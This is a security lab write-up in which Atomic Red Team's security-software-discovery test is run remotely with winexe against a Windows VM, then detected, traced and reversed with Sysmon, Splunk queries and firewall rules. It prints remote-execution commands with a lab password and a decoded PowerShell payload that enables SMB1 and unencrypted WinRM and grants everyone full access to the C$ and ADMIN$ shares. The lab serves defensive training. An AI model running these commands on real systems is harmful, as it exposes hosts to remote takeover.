Lab S08B
Detection and Incident Response in Splunk Part B

1.Prerequisites 1
1.1 Required Resources 1
2.Introduction 2
2.1. Lab Description 2
3.Tasks 2
3.1. Execute ART Test Remotely 2
3.2 Mapping Output to Commands 3
3.3 Detection 6
3.4 Analysis: Trace/Root Cause 11
3.5 Response 13
3.5.1 Block Identified Malicious Actor IP 13
3.5.2 Identify Configuration Change 15
3.5.3 Reverse Execution Changes 18
3.5.4 Block Executables from the Download Folder 19
3.6 Additional Technical Response 20
3.7 Detection Engineering 20
3.8 Strategic Improvements 21
4.Submission details 21
5.Conclusion 21

1.Prerequisites

Req S00 S01 S02 S03 S04A S04B and S08A

1.1 Required Resources

This Lab was run with a Splunk Enterprise instance running on an Ubuntu VM, a Kali VM for remote Atomic Red Team execution, and a victim Windows 10 AM with a Splunk Universal Forwarder

2.Introduction

2.1. Lab Description
In this lab, we examine the detection and analysis of the MITRE ATT&CK technique T1518.001 — Security Software Discovery — executed remotely via Winexe from a Kali Linux host targeting a Windows 10 system. This technique simulates post-compromise reconnaissance wherein an adversary identifies installed security defenses to inform further attack steps. Using Atomic Red Team to emulate attacker behavior, we executed scripted PowerShell commands designed to enumerate antivirus software, firewall rules, and endpoint monitoring solutions such as Sysmon.
The environment consisted of a Splunk Enterprise instance on Ubuntu, a victim Windows host running a Splunk Universal Forwarder, and a Kali Linux attack box. We monitored Sysmon logs ingested by Splunk to detect relevant command-line executions, including chained commands via cmd.exe, netsh.exe, sc.exe, and PowerShell-based AV discovery. This lab provides a practical framework for detecting reconnaissance activity using behavior-based telemetry and lays the groundwork for developing more comprehensive detection and response strategies.

3.Tasks

3.1. Execute ART Test Remotely
In a hypothetical malicious actor scenario, having established a foothold in the target machine and placing files intent to run an initial Security Software Discovery technique with access still available we are ready to check the current defenses on the system.
To run the atomic T1518.001-1 remotely on the target machine at 192.168.0135. Execute the following command:
winexe -U victim%asdfzxc123 //192.168.0.135 "powershell -ExecutionPolicy Bypass -Command Import-Module C:\\Users\\Public\\AtomicRedTeam\\invoke-atomicredteam\\Invoke-AtomicRedTeam.psd1; Invoke-AtomicTest T1518.001-1 -TestNumbers 1 -PathToAtomicsFolder C:\\Users\\Public\\AtomicRedTeam\\atomics -Confirm:\$false"
For additional functionality you can check or get the prerequisites for other atomics with:
winexe -U victim%asdfzxc123 //192.168.0.135 "powershell -ExecutionPolicy Bypass -Command Import-Module C:\\Users\\Public\\AtomicRedTeam\\invoke-atomicredteam\\Invoke-AtomicRedTeam.psd1; Invoke-AtomicTest T1518.001-1 -TestNumbers 1 -CheckPrereqs -PathToAtomicsFolder C:\\Users\\Public\\AtomicRedTeam\\atomics -Confirm:\$false"
winexe -U victim%asdfzxc123 //192.168.0.135 "powershell -ExecutionPolicy Bypass -Command Import-Module C:\\Users\\Public\\AtomicRedTeam\\invoke-atomicredteam\\Invoke-AtomicRedTeam.psd1; Invoke-AtomicTest T1518.001-1 -TestNumbers 1 -GetPrereqs -PathToAtomicsFolder C:\\Users\\Public\\AtomicRedTeam\\atomics -Confirm:\$false"
T1518.001 does not have any prerequisites.

3.2 Mapping Output to Commands

The output from the atomic test should be many hundereds of lines long. To map the commands run in the configuration yaml (found at AtomicRedTeam/atomics/T1518.001/T1518.001.yaml) please refer to the following that lists the first few lines of each section and their associated command.

netsh.exe Commands
Firewall and network profile info:
Ports currently open on all network interfaces:
...
IMPORTANT: "netsh firewall" is deprecated...
Source:
netsh.exe firewall show config
netsh.exe firewall show state
netsh.exe advfirewall show allprofiles
netsh.exe advfirewall firewall show rule name=all
These commands show open ports, firewall config, and profile settings.

Domain profile configuration:
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Disable
Exception mode = Enable
...
Source:
netsh.exe advfirewall show currentprofile
Rules like File and Printer Sharing
Enable No File and Printer Sharing
Source:
netsh.exe advfirewall firewall dump or
netsh.exe advfirewall firewall show rule name=all

sc query windefend
SERVICE_NAME: windefend
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
...
Source:
Verifies that Windows Defender service is running.

PowerShell AV/Sysmon Discovery
Sysmon process listing
Handles NPM(K) PM(K) ...
290 17 5256 ... 3176 0 Sysmon
Source:
powershell.exe /c "Get-Process | Where-Object { $_.ProcessName -eq 'Sysmon' }"
Services with Sysmon in display name
Status Name DisplayName
------ ---- -----------
Running Sysmon Sysmon
Source:
powershell.exe /c "Get-Service | where-object {$_.DisplayName -like '*sysm*'}"
WMI query for Sysmon service description
ProcessId Name StartMode State Status ExitCode
--------- ---- --------- ----- ------ --------
3176 Sysmon Auto Running OK 0
Source:
powershell.exe /c "Get-CimInstance Win32_Service -Filter 'Description = ''System Monitor service'''"

tasklist.exe Output
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
...
Sysmon.exe 3176 Services 0 18,544 K
...
Source:
tasklist.exe

AV (Anti-Virus) Keyword Filtering via findstr
tasklist.exe | findstr /i virus
tasklist.exe | findstr /i cb
tasklist.exe | findstr /i defender
...
Source:
All these commands filter the tasklist for AV terms using:
findstr /i virus
findstr /i cb
findstr /i defender
findstr /i cylance
findstr /i mc
findstr /i "virus cb defender cylance mc"

Other Observed Output (Grouped Commands)
"cmd.exe" /c netsh.exe ... & sc query windefend & powershell.exe /c ...
Source:
This is how the ART test chains all commands into one execution. Even though they show up as individual lines, they were probably run as a single string in cmd.exe /c.

3.3 Detection

There are several ways the Security Software Discovery technique can be carried out on a system. In some environments you may want to catch only the enumeration or the tools your organization has implemented, or you may want to detect the enumeration of any tools, even if they’re not present.
From MITRE “Adversaries may use the information from Security Software Discovery during automated discovery to shape follow-on behaviors, including whether or not the adversary fully infects the target and/or attempts specific actions.”

From detection.fyi there are a few sigma rules for detection of 1518.001 on windows hosts:
“Detects calls to "get-process" where the output is piped to a "where-object" filter to search for security solution processes.”
https://detection.fyi/sigmahq/sigma/windows/powershell/powershell_script/posh_ps_get_process_security_software_discovery/

“Detects usage of "findstr" with the argument "385201". Which could indicate potential discovery of an installed Sysinternals Sysmon service using the default driver altitude (even if the name is changed).
references:”
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_findstr_sysmon_discovery_via_default_altitude.yml

“Detects execution of "findstr" to search for common names of security tools.”
https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_findstr_security_keyword_lookup.yml

However! Since we have the yaml for the Atomic Red Team test, lets use that to generate our detection SPL query. You can view the YAML using:

cat AtomicRedTeam/atomics/T1518.001.yaml

Selecting the commands particular to windows we can craft a query to utilize or Sysmon stream to splunk:

index=winsysmon source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"
(

(
(Image="*\\findstr.exe" OR Image="*\\find.exe" OR OriginalFileName="FINDSTR.EXE" OR OriginalFileName="FIND.EXE")
AND (
CommandLine="* virus*" OR
CommandLine="* cb*" OR
CommandLine="* defender*" OR
CommandLine="* cylance*" OR
CommandLine="* mc*" OR
CommandLine="*symantec*" OR
CommandLine="*kaspersky*" OR
CommandLine="*sentinel*" OR
CommandLine="* 'virus cb defender cylance mc'*" OR
CommandLine="*385201*"
)
) OR

(
Image="*\\tasklist.exe"
OR CommandLine="*tasklist* | *findstr*"
) OR

(
Image="*\\netsh.exe"
AND (
CommandLine="*advfirewall*" OR
CommandLine="*firewall show*" OR
CommandLine="*show allprofiles*" OR
CommandLine="*firewall dump*" OR
CommandLine="*currentprofile*" OR
CommandLine="*rule name=all*" OR
CommandLine="*set rule*" OR
CommandLine="*show config*" OR
CommandLine="*show state*"
)
) OR

(
Image="*\\wmic.exe"
AND (
CommandLine="*AntiVirusProduct*" OR
CommandLine="*SecurityCenter2*" OR
CommandLine="*MSFT_MpPreference*"
)
) OR

(
Image="*\\sc.exe"
AND CommandLine="*query*"
AND CommandLine="*windefend*"
) OR

(
Image="*\\powershell.exe"
AND (
CommandLine="*Get-Process*" OR
CommandLine="*Get-Service*" OR
CommandLine="*Where-Object*" OR
CommandLine="*Get-CimInstance*" OR
CommandLine="*Get-WmiObject*" OR
CommandLine="*Win32_Service*" OR
CommandLine="*System Monitor service*" OR
CommandLine="*DisplayName -like '*sysm*'*" OR
CommandLine="*ProcessName -eq 'Sysmon'*" OR
CommandLine="*Get-MpComputerStatus*" OR
CommandLine="*Get-MpThreat*" OR
CommandLine="*WinDefend*" OR
CommandLine="*antivirusproduct*" OR
CommandLine="*root\\securitycenter2*" OR
CommandLine="*root/securityCenter2*" OR
CommandLine="*Get-NetFirewall*" OR
CommandLine="*ExclusionPath*" OR
CommandLine="*ExclusionExtension*" OR
CommandLine="*ExclusionProcess*" OR
CommandLine="*DisableRealtimeMonitoring*"
)
)
) |table CommandLine parent_process

This will return several commands that were run during the ART Test. You may also receive some non-malicious automated tasks related to windows update checks mentioned later in this walkthrough.

There are some not found in the SPL query even when run directly in the command line such as:
Get-MpComputerStatus
Get-NetFirewallProfile
wmic /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName
fltmc | findstr 385201
These commands aren’t detected by Sysmon for the following reasons, not because Sysmon is misconfigured:
Get-MpComputerStatus | PowerShell Cmdlet | Only runs inside PowerShell — if run interactively or in a .ps1, Sysmon logs powershell.exe, not the cmdlet
Get-NetFirewallProfile | PowerShell Cmdlet | Same reason — runs within PowerShell, not a separate process
wmic /Namespace:\\... AntiVirusProduct | Native EXE | If run via a script or interactive PowerShell, wmic.exe might not show — or could be launched in a way that doesn’t trigger a new process
fltmc | findstr 385201 | Native EXEs piped (Though can be found by its separate components, fltmc.exe, findstr, and 385201 which is the default Sysmon filter altitude)

On filter altitude and minifilters:

Minifilter drivers are kernel-mode components that attach to the file system stack to monitor or modify file I/O. They're used for:
- Antivirus and EDR solutions
- File encryption
- File auditing and monitoring (like Sysmon)
Filter altitude determines load order of minifilters. Think of it like layers:
- Higher altitude = closer to user-mode
- Lower altitude = closer to the disk
This matters because it controls which filters see or affect I/O first. For example:
- A filter with altitude 385201 sees file operations after a filter with altitude 409800 but before one at 320000.
385201 allows Sysmon to observe file activity like:
- File creation
- File writes
- File deletions

But it does this after security tools like antivirus/EDR drivers (which usually sit at higher altitudes).

This positioning is intentional:
- Sysmon monitors activity but doesn’t block or interfere.
- It’s placed below security enforcement filters to avoid conflicts and ensure integrity.

Without full PowerShell event logging some of these commands as they are run in the executable are not detectable. To get full PowerShell command logs into Splunk we would need to configure PowerShell logging and forward those events through the forwarder. This would provide more complete coverage and detection capabilities.

For now, only with Sysmon we can detect most of commands executed in the ART 1518.001 test so we could use this to set up an alerting system, though it would return some false positives in the way it is configured. Part of the query above involves understanding what automated and non-malicious processes may be running on your machines as well. For example:
powershell.exe -ExecutionPolicy Restricted -Command $Res = 0 [UInt64]$MinDiskSpaceThreshold = 20 * 1024 * 1024 * 1024 try { $SystemDrive = (Get-CimInstance Win32_OperatingSystem).SystemDrive $SystemDriveLetter = $SystemDrive[0] $SystemDriveSpace = (Get-Volume -DriveLetter $SystemDriveLetter).SizeRemaining Write-Host 'Current system drive space:', $SystemDriveSpace.ToString('N0') if ($SystemDriveSpace -lt $MinDiskSpaceThreshold) { Write-Host 'System drive space is less than the threshold:', $MinDiskSpaceThreshold.ToString('N0'), 'Block Upgrade.' $Res = 1 } } catch { # Do nothing } Write-Host 'Final result:', $Res

This command is a typical check run by the operating system for checking available space prior to system update but Get-CimInstance causes the query we’ve crafted to return this non-malicious process. Setting up an alert for T1518.001 can be incredibly useful when tailored to your environment. I will leave the alert setup steps for you, found in S04B, if you’d like.

Also, you may see some output from the .exe we ran as administrator in Part A. Really, this whole process could be packaged and obfuscated in an executable that then transfers the output of our test to a recipient, but I’ve chosen to break it into separate parts. For now, let’s ignore the Encoded Command and dig a little deeper.

3.4 Analysis: Trace/Root Cause

Selecting some of the shortened individual command entry events will show the shared parent process of the chained netsh.exe command (i.e. “\"cmd.exe\" /c netsh.exe advfirewall show allprofiles &amp; netsh.exe advfirewall firewall dump &amp ….”). Since this is the most prominent and inclusive command identified let’s start there, we can go directly to the parent process of this command from the query and see:



Searching this process with:
index=winsysmon EventCode=1 CommandLine="*Invoke-AtomicTest*"
and locating this parent_process shows:



WinExeSvc.exe is a Windows application, often flagged by antivirus software as potentially malicious, that is used to facilitate the execution of commands on a Windows host from Linux or other Unix-based systems, similar to Microsoft's PsExec.

Let’s imagine this is a command that is unauthorized and now identified to have been executed remotely given that (to our administrative knowledge so far) there is not (or is not meant to be) Invoke-AtomicRedTeam or winexe setup on these systems. We have a TCP stream capturing traffic so let’s combine the winsysmon discovery with the TCP stream and see if we can identify any connections on commonly used remote execution ports.

index=winsysmon EventCode=1 CommandLine="*Invoke-AtomicTest*"
| eval start_time=_time - 60
| eval end_time=_time + 60
| table _time host start_time end_time
| map maxsearches=10 search="
search index=packet_stream
earliest=$start_time$ latest=$end_time$
dest_port IN (135, 139, 445, 5985, 5986, 3389)
" | table dest_ip dest_port dest_mac src_ip src_port src_mac protocol_stack



We can confirm that within the time range there was one connection on port 445 from 192.168.0.132 using ip:tcp:smb protocol stack which winexe and smbclient rely on for remote command execution. This is our likely suspect.

To generalize the search back to its root cause lets search for any winexe execution:
index=winsysmon EventCode=1 parent_process="*winexe*"
| eval start_time=_time - 60
| eval end_time=_time + 60
| table _time host start_time end_time
| map maxsearches=13 search="
search index=packet_stream
earliest=$start_time$ latest=$end_time$
dest_port IN (135, 139, 445, 5985, 5986, 3389)
" | table dest_ip dest_port dest_mac src_ip src_port src_mac protocol_stack

Which will have the save results and any command executed through winexe we want to identify and set that as an alert. This query/alert will include suspect IP addresses from which a winexe command originated. As this is a step covered in Lab S04B I will leave those steps to you. maxsearches=13 was set because the default is 10 and, in my index, there were more returned, causing an error.

3.5 Response

With our alert set up for detection (if you chose to do so) lets respond to this incident by isolating the perpetrator IP, returning the system to its previous state, find out what caused this state change, and implement measures to defend against reoccurrence.

3.5.1 Block Identified Malicious Actor IP

As a temporary measure lets block the IP on the victim machine while we are monitoring for any further winexe remote executions. This is a temporary measure because while the hole remains in the system, a malicious host can pivot or NAT as a host with a legitimate IP. In our environment that could look like gaining access to a different host or having another attacker machine positioned to continue to the next attack phase with security software now enumerated for coded malware polymorphism. This polymorphism is a feature of modern malware as it adapts itself dynamically based on its execution environment, especially defensive controls. Concerning IP blocking an XDR/EDR or a network positioned firewall like pfsense or other hardware based, a rule could be implemented to block access for the entire network. Limitations of host-based firewalls can’t impact the entire network like this. But we will defend our victim first in this case.

In an Administrator PowerShell on your victim Windows 10 Machine enter:

New-NetFirewallRule -DisplayName "Block Inbound from 192.168.0.132" `
-Direction Inbound `
-Action Block `
-RemoteAddress 192.168.0.132 `
-Protocol Any `
-Enabled True `
-Profile Any

New-NetFirewallRule -DisplayName "Block Outbound to 192.168.0.132" `
-Direction Outbound `
-Action Block `
-RemoteAddress 192.168.0.132 `
-Protocol Any `
-Enabled True `
-Profile Any

To remove these later if you like use:

Remove-NetFirewallRule -DisplayName "Block Outbound to 192.168.0.132"
Remove-NetFirewallRule -DisplayName "Block Inbound from 192.168.0.132"

And be sure the firewall is enabled:

Set-NetFirewallProfile -Profile Domain,Private,Public -Enabled True

You can confirm that the block is enabled by testing winexe from your Kali Machine to your victim Windows 10.



No response indicates the transmission is being blocked even though winexe is still enabled.

3.5.2 Identify Configuration Change

There are several ways to check recent installations, registry changes, and modified system files from the windows command line.

Run the following for a simple initial check on your system

Get-WindowsOptionalFeature -Online |
Where-Object { $_.State -eq 'Enabled' } |
Select-Object FeatureName, State



As shown SMB1 is enabled and is known to be associated with numerous vulnerabilities.

Returning to our Splunk interface to find if anything else SMB (other than the TCP packet) related was discovered in sysmon



You can see there is nothing.

This is a point where perhaps as the defender you’ve made the connection that SMBv1 was enabled, undetected by sysmon (Though maybe it would have been identified with full PowerShell command logging) and an unauthorized package Invoke-AtomicRedTeam has been installed and executed on the target machine from a suspicious IP with winexe. So maybe some malicious executable was run encoded to obfuscate the commands used to avoid detection mechanisms like Sysmon, Splunk, and text matching.
Recalling these lines from S08_IRA:

// Encode PowerShell script as Base64 (UTF-16LE)
string encodedScript = Convert.ToBase64String(Encoding.Unicode.GetBytes(powerShellScript));

// Execute PowerShell with Base64
ExecutePowerShell($"-ExecutionPolicy Bypass -NoProfile -EncodedCommand {encodedScript}");

We know this to be the case.

Searching

index=winsysmon *Encoded* | table parent_process

Looking at the parent_process field

We can see both the location of the file executed from the Downloads folder of the victim profile and the encoded command.

Then taking the encoded command and entering it into https://www.base64decode.org/ with AUTO-DETECT, we can retrieve the original script.

$ProgressPreference = 'SilentlyContinue'
Set-ExecutionPolicy Bypass -Scope Process -Force -ErrorAction SilentlyContinue
Set-NetConnectionProfile -Name "Network" -NetworkCategory Private -Confirm:$false -ErrorAction SilentlyContinue
Enable-PSRemoting -Force -SkipNetworkProfileCheck -ErrorAction SilentlyContinue
Set-Item wsman:\\localhost\\Service\\AllowUnencrypted -Value $true -Force -ErrorAction SilentlyContinue
Set-Item wsman:\\localhost\\Client\\TrustedHosts -Value '*' -Force -ErrorAction SilentlyContinue
Restart-Service WinRM -Force -ErrorAction SilentlyContinue
Set-SmbServerConfiguration -EnableSMB2Protocol $true -Force -Confirm:$false -ErrorAction SilentlyContinue
Start-Service LanmanServer -ErrorAction SilentlyContinue
Set-Service LanmanServer -StartupType Automatic -ErrorAction SilentlyContinue
Set-ItemProperty -Path "HKLM:\\SYSTEM\\CurrentControlSet\\Services\\LanmanServer\\Parameters" -Name AutoShareWks -Value 1 -Force -ErrorAction SilentlyContinue
netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes > $null 2>&1
New-NetFirewallRule -DisplayName "Allow SMB Winexe" -Direction Inbound -Protocol TCP -LocalPort 135,139,445 -Action Allow -ErrorAction SilentlyContinue
New-NetFirewallRule -DisplayName "Allow WinRM" -Direction Inbound -Protocol TCP -LocalPort 5985,5986 -Action Allow -ErrorAction SilentlyContinue
net localgroup "Remote Management Users" $env:UserName /add > $null 2>&1
reg add "HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f > $null 2>&1
sc.exe config lanmanserver start= auto > $null 2>&1
net share ADMIN$ /grant:everyone,full > $null 2>&1
net share C$ /grant:everyone,full > $null 2>&1
Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol -NoRestart
Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol-Server -NoRestart
Set-ItemProperty -Path "HKLM:\\SYSTEM\\CurrentControlSet\\Services\\LanmanServer\\Parameters" -Name SMB1 -Type DWord -Value 1 -Force
Restart-Service LanmanServer -Force -ErrorAction SilentlyContinue
Restart-Service WinRM -Force -ErrorAction SilentlyContinue

Often processes execution analysis, system configuration changes, persistence mechanisms, new or modified files, and network connections are indicators of compromise for malicious activities within a system. Retrieving full malware capabilities as shown above is critical in reversing and unauthorized alterations to a system, though not always feasible. Reverse Engineering of payload is crucial so a next step would be to isolate the AtomicRedTeam folder and the PowerShellApp.exe for further analysis. But for this example, we will proceed to reverse configuration changes, consider the prevention of the execution of scripts, and consider modifying permissions.

3.5.3 Reverse Execution Changes

Run the following script as a .ps1 or copy and paste into the PowerShell terminal line of the victim machine. This will reverse the changes found in the executable above.

# REVERT SCRIPT: Restores system state after ART/Winexe setup

$ProgressPreference = 'SilentlyContinue'

# Reset network profile to Public
Set-NetConnectionProfile -NetworkCategory Public -ErrorAction SilentlyContinue

# Disable PowerShell Remoting
Disable-PSRemoting -Force -ErrorAction SilentlyContinue

# Disable Unencrypted WinRM and TrustedHosts
Set-Item wsman:\localhost\Service\AllowUnencrypted -Value $false -Force -ErrorAction SilentlyContinue
Set-Item wsman:\localhost\Client\TrustedHosts -Value '' -Force -ErrorAction SilentlyContinue

# Stop and disable WinRM
Stop-Service WinRM -Force -ErrorAction SilentlyContinue
Set-Service WinRM -StartupType Disabled -ErrorAction SilentlyContinue

# Disable SMB2
Set-SmbServerConfiguration -EnableSMB2Protocol $false -Force -ErrorAction SilentlyContinue

# Disable SMB1 and uninstall features
Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol -NoRestart -ErrorAction SilentlyContinue
Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol-Server -NoRestart -ErrorAction SilentlyContinue

# Reset SMB1 registry key (set to 0)
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" -Name SMB1 -Value 0 -Force -ErrorAction SilentlyContinue

# Stop and disable LanmanServer
Stop-Service LanmanServer -Force -ErrorAction SilentlyContinue
Set-Service LanmanServer -StartupType Disabled -ErrorAction SilentlyContinue

# Disable administrative shares
reg add "HKLM\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" /v AutoShareWks /t REG_DWORD /d 0 /f

# Remove temporary admin shares
net share ADMIN$ /delete > $null 2>&1
net share C$ /delete > $null 2>&1

# Remove firewall rules
Get-NetFirewallRule -DisplayName "Allow SMB Winexe" | Remove-NetFirewallRule -ErrorAction SilentlyContinue
Get-NetFirewallRule -DisplayName "Allow WinRM" | Remove-NetFirewallRule -ErrorAction SilentlyContinue
netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=No > $null 2>&1

# Remove current user from Remote Management Users group
net localgroup "Remote Management Users" $env:UserName /delete > $null 2>&1

# Remove LocalAccountTokenFilterPolicy
Remove-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" -Name LocalAccountTokenFilterPolicy -ErrorAction SilentlyContinue

# Done
Write-Host "[✔] System has been reverted to pre-setup state." -ForegroundColor Green

3.5.4 Block Executables from the Download Folder

Only available on Windows 10 Enterprise and Windows 10 Education

Just as an example for further steps.

To not break legitimate .exe execution. Here is an example how to block executables from the Download Folder.

$rule = New-AppLockerFileRule -RuleType Path -User Everyone -Action Deny -Path "C:\Users\*\Downloads\*.exe" -RuleName "BlockDownloadsEXE"
$policy = New-AppLockerPolicy -RuleObject $rule
Set-AppLockerPolicy -PolicyObject $policy -Merge

Additional Steps:
Step | Why It Helps
Block Executable | Prevent future execution of the artifact (e.g., hash, path, signature)
Revoke Local Admin Rights | Removes lateral movement / privilege escalation capability
Move to Domain-Based Administration | Prevents use of persistent local accounts; improves auditability

3.6 Additional Technical Response

Step | Why It Helps
Isolate Endpoint | If possible, quarantine the affected machine from the network
Capture Forensics (Memory + Disk) | Useful if you suspect in-memory techniques (e.g., fileless PowerShell, Cobalt Strike beacons)
Collect and Analyze Execution Artifacts | Get the script, binary, or tool that executed the technique
Enable PowerShell Logging (if not already) | ScriptBlockLogging + ModuleLogging (especially helpful for 1518.001)
Check WMI Persistence | Especially if commands like wmic were involved
Audit Scheduled Tasks and Services | Attackers may establish persistence via these after discovery
Inspect other host CommandLine and ParentCommandLine fields | Look for lateral movement staging

3.7 Detection Engineering

Step | Purpose
Create detection for Invoke-AtomicTest or equivalent recon patterns | Prevent future recon from going unnoticed
Create a detection for AV keyword filtering | High-fidelity signal of post-access recon
Correlate Execution + Network telemetry | Build alert logic to catch execution + inbound TCP (as you’re already doing)
Add detection for base64-encoded PowerShell | Catch obfuscated execution patterns

3.8 Strategic Improvements

Step | Purpose
Create detection for Invoke-AtomicTest or equivalent recon patterns | Prevent future recon from going unnoticed
Create a detection for AV keyword filtering | High-fidelity signal of post-access recon
Correlate Execution + Network telemetry | Build alert logic to catch execution + inbound TCP (as you’re already doing)
Add detection for base64-encoded PowerShell | Catch obfuscated execution patterns

4.Submission details

List any specific submission details corresponding to the lab activities.

5.Conclusion
This lab simulated a security software discovery attack using Atomic Red Team T1518.001 executed remotely via Winexe, illustrating how adversaries perform post-compromise reconnaissance. Leveraging Sysmon event logging and Splunk, we correlated process creation events with specific command-line patterns to detect enumeration of AV tools, firewall configurations, and Sysmon presence. We analyzed encoded PowerShell payloads used to enable WinRM, reconfigure SMB, and adjust firewall rules for persistent access. Detection logic was refined using SPL queries targeting key process behaviors and network telemetry, while response actions included host firewall rule enforcement and system configuration rollback. The exercise underscores the necessity of command-line visibility, PowerShell logging, and correlation between endpoint and network telemetry in effective detection engineering.

